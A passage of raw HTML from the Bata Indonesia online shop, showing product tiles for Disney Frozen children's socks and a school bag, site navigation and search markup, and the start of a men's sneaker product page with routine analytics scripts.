360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kids Girls Socks Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Price Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/en/kids/accessories/socks/kids-girls-socks-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kids Girls Socks Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Accessories for your life: Bags, socks, belts. These collections from Bata brands (Bata, Bubblegummers, Prive, Marie Claire, Weinbrenner, North Star) are perfect for every occasion. From casual, school collection, to everyday must have, these collection will make your appearance more fashionable and stylish. These accessories are as lightweight with high quality materials so you can look stylish and confident all day long with these collection."
    data-producturl="https://www.bata.com/id/en/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag Frozen"
        title="Disney School Bag Frozen"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag Frozen
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Price Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/en/kids/accessories/bags/disney-school-bag-frozen-540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag Frozen"
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Backpack for the little ones, consisting of the main, side and front pockets and adjustable straps, made of the best quality polyester material, featuring the latest design from Disney / Marvel, dimensions: 28x13x30 "
    data-producturl="https://www.bata.com/id/en/disney-school-bag-frozen-540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/accessories/bags/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Bags"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/en/kids/brand/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/brand/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/en/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/en/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/en/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/en/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/en/" title="Bata Home">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/en_ID/Cart-Show" title="View Cart" aria-label="View Cart [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/en/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Search" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Enter Keyword or Item No." autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Reset
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Submit search">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
                <button type="button" class="js-closeSearch cc-icon-close-search-button" aria-label="Close search">
                    <svg class="iconClassCommon cc-icon cc-icon-close-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768884209600/images/sprite/sprite.svg#close-remove" />
</svg>
                </button>
            </div>
            <div id="suggestions-wrapper" class="suggestions-wrapper cc-suggestions-wrapper" data-url="/on/demandware.store/Sites-bata-id-Site/en_ID/SearchServices-GetSuggestions?q=">
                <div class="suggestions-initial">
                    <div class="cc-search-row">
                        <div class="cc-product-search-first-col">
                            <div class="suggestions-no-results cc-search-row-no-results">
                                <div class="suggestions-quick-links-no-results">
                                    




<!-- dwMarker="content" dwContentID="af64d0453f054927c3be6369ba" -->
<div class="b-suggestions__container">
   <h4 class="b-suggestions__title">Quick Links</h4>
   <ul>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/search?cgid=ID_Sale">
         Sales
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/new-arrivals/">
         New Arrivals
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/orders/tracking">
         Track order
         </a>
      </li>
      <li><a class="b-suggestions__hit" href="https://www.bata.com/id/en/storesfind?showMap=true&amp;horizontalView=true">
         Store Locator
         </a>
      </li>
   </ul>
</div>
<!-- End content-asset -->



                                </div>
                            </div>
                        </div>
                        <div class="cc-product-search-second-col">
                            
	 

	
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <input type="hidden" value="en_ID" name="lang" />
    </form>
</div>

        </div>
    </div>
</header>

<div role="main" id="maincontent" data-active-category="Men" class="js-main-content">






    
    
    
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->

    

    
    
    
    
    
    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '540M_AR8811784603M',
					sku: '',
					type: 'vgroup',
					alt_id: '540M_2022_8811178'
				};
			cq_params.realm = "BCLG";
			cq_params.siteId = "bata-id";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "540M_2022_8811178", type: "detail"});
/* ]]> */
// -->
</script>

    
        
            
        
    
        
    
        
    

    <div id="back-in-stock-container" class="container product-detail product-wrapper cc-product-detail cc-cat-men" data-pid="540M_2022_8811178" data-backinstock-msg="Notify me when available">

        <div class="cc-pdp-row">
            <!-- Product Images Carousel or 360 Image -->
            






<div class="primary-images cc-pdp-col-images js-pdpGallery">

    
    <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--desktop">
        



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/en/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/en/men/shoes/sneakers/" class="cc-breadcrumb--last"> Sneakers</a>
                
            </li>

        
    </ol>
</div>

    </div>

    

    <style>
        @media (max-width: 768px) {
                .cc-pdp-images-carousel:not(.slick-initialized) .slick-slide:not(.slick-current) {
                    max-height: 100vw;
                    overflow: hidden;
                }
        }
    </style>

    <div class="cc-pdp-carousels-container">
        
        
        
        <div class="try-on-redirected d-none" data-used-try-on = "false"></div>
        <div class="pdp-images-carousel cc-pdp-images-carousel ">
            
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item active "
                            data-image-position="0">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9b9c467f/images/large/8811178_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sneakers Citizen"
        title="Men Sneakers Citizen"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="1">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe9ea5f89/images/large/8811178_2.jpg?sw=390 